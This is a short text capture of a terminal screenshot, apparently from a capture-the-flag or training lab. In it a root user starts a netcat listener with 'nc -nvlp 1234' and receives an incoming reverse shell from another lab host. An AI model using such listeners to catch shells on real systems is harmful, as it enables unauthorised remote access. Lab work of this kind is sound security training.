 root@r3tr0: ~
File Actions Edit View Help
root@r3tr0: ~ × root@r3tr0: ~ ×
┌──(root㉿r3tr0)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.14.61.127] from (UNKNOWN) [10.10.20.162] 34554
sh: 0: can't access tty; job control turned off
$